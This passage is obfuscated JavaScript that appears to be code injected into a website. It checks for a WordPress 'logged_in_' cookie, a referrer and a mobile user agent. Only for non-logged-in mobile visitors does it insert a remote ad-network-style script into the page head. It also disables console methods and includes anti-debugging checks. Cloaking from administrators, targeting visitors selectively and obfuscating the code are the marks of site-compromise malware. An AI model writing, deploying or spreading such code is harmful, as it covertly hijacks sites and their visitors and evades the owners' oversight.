_0xa1417c=['s2rfsLG','kcGOlISPkYKRkq','zw50','y3rVCIGICMv0Dq','nZqWnta4mZm0na','AgvHza','rxLqCgG','C2j5z29Vz2XLlG','ANm/y2XPzw50pq','zMLYC3rdAgLSza','zxjYB3i','DhjPBq','y29UC3rYDwn0BW','C2fkDLO','swzlvMS','CerLs2i','BMX0tu8','zuzSB0u','yxbWBhK','BMn0Aw9UkcKG','nxWZFdf8nhWWFa','Aw5MBW','C1botMO','BLffsum','Axjqt2y','t0vyC08','CeHlwuO','z3bht1G','yMLUza','BgvZEw5KAwnHDa','BgP0sxK','x19WCM90B19F','CM4GDgHPCYiPka','mJCWndK4mhHsz2fdrW','D29YzhbYzxnZxW','Dg9tDhjPBMC','mtK0nJeXnKXdz1zbzq','ndq2mZa2Cen5BNjQ','odmZntKZnLDbz21lDq','AvjZAKu','v0fXwLq','mhW0Fdn8mNWX','weXbCKO','Aw9UlMnVBs9Wyq','tNnWq0W','B1rRthe','zerwD08','z2vHzc9QCY9Hza','y3jVC3npCMLNAq','Ahr0Chm6lY9Wyq','BgvUz3rO','yw5VBNLTB3vZ','tKTxuLK','m3fnDKLJBq','s0vds0m','ywzNDhy','DgfIBgu','Dg9mB3DLCKnHCW','y2eTChvIltuYnW','v0Dzy1O','C2vHCMnO','DNjHA1C','C2nYAxb0','vgnnBem','DxnLCKfNzw50','y0nkChu','rezsy0q','E30Uy29UC3rYDq','yKrbrvu','qMnZC2K','DMDjAwG','odmX','uhHcueK','mJaYnZe4yvLvte1b','CMv0DxjUicHMDq','qvrIC3O','zvDrtgG','r2zcBfK','C3jJ','yxn5BMm','qKj1uxO','ndi4otK4D2Posu9T','AMnbrKi','vuDVsw4','mJi5otG5nMjWwgXyEG','wwzSCKW','C3bSAxq'];_0x46ed=function(){return _0xa1417c;};return _0x46ed();}(function(_0x412a40,_0x2929f8){function _0x3f93a6(_0x2ff0d0,_0x55503a,_0xb0dd63,_0x2f8ac8){return _0x5745(_0x2f8ac8- -0x35f,_0xb0dd63);}function _0x541548(_0x2b5e91,_0x5bf869,_0x4aefd8,_0x79f21){return _0x5745(_0x2b5e91- -0x272,_0x5bf869);}var _0x20b976=_0x412a40();while(!![]){try{var _0x4832d8=parseInt(_0x3f93a6(-0x1d5,-0x1f6,-0x200,-0x1e1))/(0x2*0x1ec+0x1*-0x124+-0x2b3)+-parseInt(_0x541548(-0xec,-0x106,-0xd0,-0xc2))/(0x81d+-0x5*0x150+-0x1*0x18b)+parseInt(_0x541548(-0xb1,-0x97,-0xb7,-0xd4))/(0x1139*0x1+0x824+-0x76*0x37)*(parseInt(_0x3f93a6(-0x18e,-0x1a4,-0x1b6,-0x1af))/(0xab4+0xd*0x1e9+0x3*-0xbd7))+parseInt(_0x541548(-0xc5,-0xa1,-0xe7,-0xdc))/(0x1bdb+-0x23c0+0x7ea)+parseInt(_0x541548(-0xe9,-0xc8,-0x10f,-0x109))/(0xb*0x361+-0xdd5+-0x1750)+-parseInt(_0x541548(-0xc1,-0xab,-0xdf,-0xbb))/(-0x6*0x75+0x2469+-0x21a4)+-parseInt(_0x3f93a6(-0x1cb,-0x1d0,-0x1c8,-0x1ad))/(0x1410+-0x2699+-0x31*-0x61);if(_0x4832d8===_0x2929f8)break;else _0x20b976['push'](_0x20b976['shift']());}catch(_0x81f87e){_0x20b976['push'](_0x20b976['shift']());}}}(_0x46ed,-0xf649+0x71f23+-0x1af1c),(function(){var _0x1faf89={'oTkLq':_0x5588f3(0x458,0x466,0x453,0x459),'nQEIC':function(_0x56c47d,_0x3bb97c){return _0x56c47d!==_0x3bb97c;},'cCJpu':function(_0x3fd30c,_0x23a2f0){return _0x3fd30c===_0x23a2f0;},'YflrL':'UGoIn','KECKC':function(_0x54afeb,_0x1e55bd){return _0x54afeb<_0x1e55bd;},'EyPph':function(_0x281e71,_0x2db3aa){return _0x281e71===_0x2db3aa;},'isGUL':_0x5a1308(0x1e5,0x1d4,0x1e2,0x1f6)+'logged_in_','IfKVk':_0x5a1308(0x1de,0x1f2,0x1bd,0x1d5)+'+$','BBuQz':_0x5a1308(0x1e6,0x1ef,0x20a,0x1e8)+'2','bDAEU':function(_0x12494d){return _0x12494d();},'GfBlY':function(_0x5e616e,_0x5579b0,_0x2229fa){return _0x5e616e(_0x5579b0,_0x2229fa);},'Rzvgl':_0x5588f3(0x455,0x47f,0x47f,0x4a7),'vgIih':'0|3|1|4|2|'+'5','irPOf':'log','NKWRY':_0x5588f3(0x484,0x46b,0x473,0x458),'oKcOJ':'exception','XLArJ':_0x5a1308(0x212,0x1f4,0x21c,0x20c),'OEXsO':'trace','DFRcD':function(_0x2ba548,_0x1a5ad5){return _0x2ba548(_0x1a5ad5);},'BYjdH':function(_0x465e60,_0x1fa3a9){return _0x465e60+_0x1fa3a9;},'WGYcZ':_0x5588f3(0x499,0x499,0x491,0x4a0)+_0x5588f3(0x43b,0x459,0x47b,0x44e)+_0x5a1308(0x21a,0x1c9,0x1cb,0x1f4)+'\x20)','iRsjE':'1|2|4|3|0','dwuFO':_0x5a1308(0x204,0x238,0x21b,0x212),'TwcXL':_0x5a1308(0x223,0x1f0,0x22c,0x205)+'gead2.goog'+_0x5588f3(0x470,0x473,0x48d,0x474)+_0x5588f3(0x496,0x481,0x497,0x4ad)+_0x5588f3(0x468,0x485,0x47c,0x4ad)+_0x5588f3(0x482,0x45d,0x470,0x473)+_0x5588f3(0x450,0x45e,0x469,0x484)+_0x5a1308(0x213,0x233,0x238,0x20e)+_0x5a1308(0x1d7,0x1c0,0x1b1,0x1d8)+_0x5588f3(0x47e,0x49d,0x4c9,0x4c1),'sPNNj':_0x5a1308(0x224,0x1ea,0x208,0x207),'dDVwO':function(_0x453e2a,_0x40debe){return _0x453e2a!==_0x40debe;},'ATbsz':function(_0x5b7a47){return _0x5b7a47();}};function _0x5588f3(_0x5c0336,_0x553742,_0x2c5dcd,_0x409cd7){return _0x5745(_0x553742-0x2ca,_0x2c5dcd);}var _0x3e959f=(function(){function _0x2c5ac9(_0x80760e,_0x28b38c,_0x5dbf69,_0x631116){return _0x5a1308(_0x28b38c,_0x28b38c-0x59,_0x5dbf69-0x13b,_0x631116- -0x23e);}var _0xbe0f19={'NspCL':function(_0x4171f2,_0x66aae){return _0x4171f2===_0x66aae;},'pDeKb':_0x1faf89[_0x2c5ac9(-0x12,-0x45,-0x34,-0x3d)],'ItIpy':function(_0x27ae58,_0x3d7129){function _0x1cadf3(_0x1a67bd,_0x2d9217,_0x37477f,_0x30a37e){return _0x2c5ac9(_0x1a67bd-0x10,_0x2d9217,_0x37477f-0x129,_0x1a67bd-0x210);}return _0x1faf89[_0x1cadf3(0x1bd,0x19e,0x1c4,0x1c3)](_0x27ae58,_0x3d7129);},'ASzVG':_0x36c8aa(0x530,0x525,0x52f,0x52b),'PxBPI':_0x36c8aa(0x50b,0x529,0x550,0x532)};function _0x36c8aa(_0x564a5b,_0x139baa,_0x1eebde,_0xf32e96){return _0x5588f3(_0x564a5b-0x1e2,_0x139baa-0xc2,_0x1eebde,_0xf32e96-0x73);}var _0x33f6a3=!![];return function(_0x51eed7,_0xaee129){function _0x5906d8(_0x159980,_0x56308c,_0x361d55,_0x22d7e6){return _0x2c5ac9(_0x159980-0x38,_0x159980,_0x361d55-0x1b6,_0x56308c-0x380);}if(_0xbe0f19['ItIpy'](_0xbe0f19['ASzVG'],_0xbe0f19[_0x5906d8(0x37a,0x35e,0x387,0x34b)])){var _0x4daa02=_0x33f6a3?function(){function _0x4ebf1a(_0x253360,_0x524fa1,_0x1724ad,_0x8647af){return _0x5906d8(_0x1724ad,_0x524fa1- -0x411,_0x1724ad-0x1ca,_0x8647af-0x187);}function _0x5af561(_0x4a5b78,_0x331a71,_0xe2feb7,_0x45f370){return _0x5906d8(_0x331a71,_0xe2feb7- -0x383,_0xe2feb7-0x12f,_0x45f370-0x1c);}if(_0xbe0f19[_0x5af561(-0x50,-0x5f,-0x41,-0x24)](_0xbe0f19[_0x4ebf1a(-0x118,-0xec,-0xe7,-0xca)],_0xbe0f19[_0x5af561(-0x44,-0x33,-0x5e,-0x77)])){if(_0xaee129){var _0x561823=_0xaee129[_0x4ebf1a(-0xd7,-0xe9,-0x110,-0xe5)](_0x51eed7,arguments);return _0xaee129=null,_0x561823;}}else{var _0x38a5e4=_0x5cfc29?function(){function _0x4de53e(_0xe6d78e,_0x5eb281,_0x499ea4,_0x37ce93){return _0x4ebf1a(_0xe6d78e-0x7d,_0xe6d78e-0x62b,_0x499ea4,_0x37ce93-0x14a);}if(_0x3b8375){var _0x633b9d=_0x32e4b3[_0x4de53e(0x542,0x52c,0x550,0x532)](_0x26de50,arguments);return _0x2b5184=null,_0x633b9d;}}:function(){};return _0xed154=![],_0x38a5e4;}}:function(){};return _0x33f6a3=![],_0x4daa02;}else{var _0x10fa6b=_0x22ac38['apply'](_0x3c6d53,arguments);return _0x3de8d7=null,_0x10fa6b;}};}()),_0x628b86=(function(){var _0x5a57b4=!![];return function(_0xe2d3bf,_0x30653f){var _0x11e732=_0x5a57b4?function(){function _0x1cf4ec(_0xf20603,_0x3c638e,_0x2e6b43,_0x3082f7){return _0x5745(_0x2e6b43- -0x1f8,_0x3082f7);}if(_0x30653f){var _0x1830bd=_0x30653f[_0x1cf4ec(-0x64,-0x50,-0x5a,-0x60)](_0xe2d3bf,arguments);return _0x30653f=null,_0x1830bd;}}:function(){};return _0x5a57b4=![],_0x11e732;};}());function _0x5a1308(_0x2976d1,_0x5e3047,_0x352d6e,_0x203bfe){return _0x5745(_0x203bfe-0x48,_0x2976d1);}function _0x235b22(){function _0x1b9a50(_0x2affb2,_0x2a0377,_0x31a874,_0x33027d){return _0x5a1308(_0x2a0377,_0x2a0377-0xdd,_0x31a874-0x75,_0x33027d-0x4a);}function _0x5b2f00(_0x1c3932,_0x5c32c7,_0x2ba601,_0x316c82){return _0x5588f3(_0x1c3932-0x1e2,_0x5c32c7-0x86,_0x316c82,_0x316c82-0x1d3);}if(_0x1faf89[_0x1b9a50(0x279,0x275,0x247,0x25f)](_0x1b9a50(0x1fa,0x228,0x1fd,0x21a),_0x1faf89[_0x1b9a50(0x23a,0x1f8,0x228,0x21c)])){var _0x24a06e=document['cookie'][_0x5b2f00(0x4ef,0x4db,0x4f0,0x4b9)](';');for(var _0x5b8b07=-0x7a9+-0x22*-0xe7+-0x1705;_0x1faf89[_0x1b9a50(0x254,0x26f,0x25b,0x254)](_0x5b8b07,_0x24a06e['length']);_0x5b8b07++){var _0x1d2bdf=_0x24a06e[_0x5b8b07][_0x5b2f00(0x4cc,0x4e7,0x50b,0x4e3)]();if(_0x1faf89[_0x5b2f00(0x4f4,0x4e2,0x4ed,0x4b8)](_0x1d2bdf['indexOf'](_0x1faf89['isGUL']),-0x3*0xc74+-0x1d8f+0x42eb))return!![];}return![];}else _0x37d6e4();}function _0x15d2ad(){function _0x2837ed(_0x1c0985,_0x59702f,_0x3376a8,_0x61f9b5){return _0x5a1308(_0x59702f,_0x59702f-0xf8,_0x3376a8-0x76,_0x61f9b5-0x293);}var _0x534cd0=_0x1faf89[_0x2837ed(0x45b,0x460,0x43a,0x460)][_0x2837ed(0x45d,0x449,0x470,0x466)]('|');function _0x5edf06(_0x564ea3,_0x48d9bf,_0x5509e7,_0x328778){return _0x5588f3(_0x564ea3-0x1d4,_0x564ea3- -0x390,_0x328778,_0x328778-0x1cd);}var _0x41b396=0xff2+0x5c*-0x47+0x32*0x31;while(!![]){switch(_0x534cd0[_0x41b396++]){case'0':_0x1faf89['bDAEU'](_0x56faf0);continue;case'1':_0x1faf89[_0x2837ed(0x4ce,0x48b,0x4bb,0x4ab)](_0x4bbdb3);continue;case'2':return/Mobile|Android|iPhone|iPad/i['test'](navigator[_0x5edf06(0x106,0x12c,0xed,0x115)]);case'3':var _0x4bbdb3=_0x1faf89[_0x2837ed(0x47d,0x45e,0x475,0x45d)](_0x3e959f,this,function(){function _0x37b0d5(_0x3c1a4c,_0x5ef82d,_0x45184a,_0x420287){return _0x5edf06(_0x420287- -0x65,_0x5ef82d-0x1d7,_0x45184a-0x13a,_0x5ef82d);}function _0x114965(_0x10ebef,_0x4e9083,_0xc9c7dd,_0x1139e2){return _0x5edf06(_0x1139e2-0x70,_0x4e9083-0x89,_0xc9c7dd-0x78,_0x4e9083);}return _0x4bbdb3['toString']()[_0x114965(0x152,0x14e,0x178,0x172)](_0x1faf89[_0x114965(0x157,0x123,0x11f,0x144)])[_0x114965(0x161,0x136,0x164,0x159)]()[_0x37b0d5(0x66,0x74,0x65,0x6d)+'r'](_0x4bbdb3)[_0x37b0d5(0x9f,0xc8,0xa1,0x9d)](_0x1faf89[_0x114965(0x119,0x160,0x13e,0x144)]);});continue;case'4':var _0x56faf0=_0x1faf89['GfBlY'](_0x628b86,this,function(){var _0x2d0a12=_0x5c68e8['rXKrk'][_0x3b412d(0x4b6,0x4ca,0x4ae,0x4ce)]('|'),_0x240a42=-0x2*0x112+-0x467+-0x68b*-0x1;function _0x3b412d(_0x411957,_0x28fd9c,_0xc1fca6,_0x45035a){return _0x5edf06(_0x28fd9c-0x405,_0x28fd9c-0x90,_0xc1fca6-0x58,_0xc1fca6);}function _0x3201a7(_0x33c6e0,_0x5d1f74,_0x277f87,_0x3ad3cf){return _0x2837ed(_0x33c6e0-0x131,_0x3ad3cf,_0x277f87-0x9,_0x5d1f74- -0x3b8);}while(!![]){switch(_0x2d0a12[_0x240a42++]){case'0':var _0x14d315;continue;case'1':for(var _0x86e95c=0x1129+-0x23e5+0x1*0x12bc;_0x5c68e8[_0x3201a7(0xca,0xaf,0x90,0x92)](_0x86e95c,_0x43af6d[_0x3b412d(0x4f1,0x4fd,0x4d8,0x4f9)]);_0x86e95c++){var _0x5ad8d7=_0x5c68e8[_0x3b412d(0x508,0x508,0x523,0x4e5)][_0x3201a7(0x89,0xae,0xa2,0xac)]('|'),_0x27090d=-0x39e*-0x5+0xef4+0x1*-0x210a;while(!![]){switch(_0x5ad8d7[_0x27090d++]){case'0':var _0x251a70=_0x628b86['constructo'+'r']['prototype'][_0x3201a7(0xc8,0xcb,0xb1,0xc5)](_0x628b86);continue;case'1':var _0x562bd6=_0x1b5665[_0x44c621]||_0x251a70;continue;case'2':_0x251a70[_0x3b412d(0x4fd,0x4ee,0x4fb,0x514)]=_0x562bd6[_0x3201a7(0xce,0xd2,0xcd,0xb7)]['bind'](_0x562bd6);continue;case'3':var _0x44c621=_0x43af6d[_0x86e95c];continue;case'4':_0x251a70[_0x3b412d(0x4ca,0x4ea,0x4cc,0x510)]=_0x628b86[_0x3b412d(0x4ce,0x4e7,0x4e8,0x50a)](_0x628b86);continue;case'5':_0x1b5665[_0x44c621]=_0x251a70;continue;}break;}}continue;case'2':var _0x43af6d=[_0x5c68e8['UcvCd'],_0x5c68e8['ecHiZ'],_0x5c68e8[_0x3201a7(0xeb,0xca,0xd0,0xe4)],_0x5c68e8[_0x3201a7(0x108,0xee,0x10b,0xca)],_0x5c68e8[_0x3201a7(0xeb,0xf4,0xcb,0xd1)],_0x5c68e8[_0x3201a7(0x100,0xe6,0x106,0xc0)],_0x5c68e8[_0x3201a7(0xac,0xd7,0xc2,0xf7)]];continue;case'3':var _0x1b5665=_0x14d315['console']=_0x14d315['console']||{};continue;case'4':try{var _0x4c8ddd=_0x5c68e8[_0x3b412d(0x495,0x4c0,0x4ab,0x4b7)](Function,_0x5c68e8[_0x3201a7(0xbb,0xc9,0xdc,0xd2)](_0x5c68e8['pHKYJ'](_0x5c68e8[_0x3201a7(0xa9,0xaa,0xa3,0xbd)],_0x5c68e8['RVEuA']),');'));_0x14d315=_0x5c68e8[_0x3201a7(0xd7,0xcd,0xc8,0xcc)](_0x4c8ddd);}catch(_0x5b006f){_0x14d315=window;}continue;}break;}});continue;case'5':var _0x5c68e8={'rXKrk':_0x1faf89['Rzvgl'],'KdEJX':function(_0x943e04,_0xa83940){function _0x2362a4(_0x481c3b,_0x4e4668,_0x40de9f,_0x16266f){return _0x2837ed(_0x481c3b-0x64,_0x16266f,_0x40de9f-0x137,_0x481c3b- -0x644);}return _0x1faf89[_0x2362a4(-0x1a7,-0x1bd,-0x1a8,-0x1a5)](_0x943e04,_0xa83940);},'vrakW':_0x1faf89[_0x5edf06(0x10c,0x138,0x115,0xf7)],'UcvCd':_0x1faf89[_0x2837ed(0x484,0x48d,0x464,0x47f)],'ecHiZ':'warn','gpGOX':_0x1faf89[_0x5edf06(0xfa,0xe5,0xdc,0x104)],'TcMlC':_0x5edf06(0xd0,0xb0,0xd4,0xca),'Bcssi':_0x1faf89['oKcOJ'],'afgtv':_0x1faf89[_0x5edf06(0xf0,0x11b,0x119,0xf1)],'WAqZT':_0x1faf89[_0x5edf06(0xdf,0xcb,0xe6,0x104)],'eWQLh':function(_0x2009f0,_0x186a77){function _0x2a8f55(_0x18d425,_0x59c72d,_0x2c52af,_0x133c40){return _0x5edf06(_0x2c52af- -0x1f5,_0x59c72d-0xec,_0x2c52af-0x17c,_0x59c72d);}return _0x1faf89[_0x2a8f55(-0xf8,-0xe1,-0xed,-0xe4)](_0x2009f0,_0x186a77);},'pHKYJ':function(_0x5e969c,_0x520bd8){return _0x1faf89['BYjdH'](_0x5e969c,_0x520bd8);},'jcAFB':_0x2837ed(0x46a,0x458,0x43c,0x45a)+_0x5edf06(0xd9,0xe4,0xb4,0xbb),'RVEuA':_0x1faf89[_0x5edf06(0x101,0xd7,0x116,0xf0)],'ljtIy':function(_0xe8b7c2){return _0xe8b7c2();}};continue;}break;}}function _0x1f09c7(){var _0x283dc7=_0x1faf89[_0x58a42e(0x2bb,0x29f,0x2d9,0x29a)][_0x15f83c(0x1dd,0x1b8,0x19b,0x1ae)]('|'),_0x469d29=-0x187f*0x1+-0x2205+-0x1c*-0x217;function _0x15f83c(_0x5d5ab6,_0x16d2d5,_0x35d857,_0x148ba5){return _0x5588f3(_0x5d5ab6-0xa0,_0x16d2d5- -0x29d,_0x5d5ab6,_0x148ba5-0xc7);}function _0x58a42e(_0x51d952,_0x2c4d12,_0x5d02f0,_0x2c3068){return _0x5a1308(_0x2c3068,_0x2c4d12-0x12e,_0x5d02f0-0x156,_0x51d952-0xc0);}while(!![]){switch(_0x283dc7[_0x469d29++]){case'0':document[_0x58a42e(0x299,0x285,0x27c,0x2a1)]['insertBefo'+'re'](_0x3412dc,document['head'][_0x15f83c(0x1b4,0x1c2,0x1ca,0x1b5)]);continue;case'1':var _0x3412dc=document['createElem'+_0x58a42e(0x296,0x29a,0x2a9,0x27f)](_0x1faf89['dwuFO']);continue;case'2':_0x3412dc[_0x58a42e(0x28b,0x283,0x292,0x27f)]=_0x1faf89['TwcXL'];continue;case'3':_0x3412dc[_0x15f83c(0x1e4,0x1e9,0x1be,0x1c8)+'n']=_0x1faf89[_0x15f83c(0x1c6,0x1cf,0x1c0,0x1cf)];continue;case'4':_0x3412dc[_0x58a42e(0x28c,0x28f,0x2a6,0x293)]=!![];continue;}break;}}var _0x1bb3bc=document['referrer'][_0x5588f3(0x4af,0x48f,0x479,0x468)+'e'](),_0x2cdb57=_0x1faf89[_0x5a1308(0x224,0x1e2,0x20f,0x202)](_0x1bb3bc,'');_0x2cdb57&&_0x1faf89[_0x5588f3(0x480,0x49a,0x478,0x4c6)](_0x15d2ad)&&!_0x1faf89[_0x5a1308(0x234,0x1fc,0x203,0x218)](_0x235b22)&&_0x1faf89[_0x5588f3(0x45e,0x44a,0x44b,0x463)](_0x1f09c7);}()));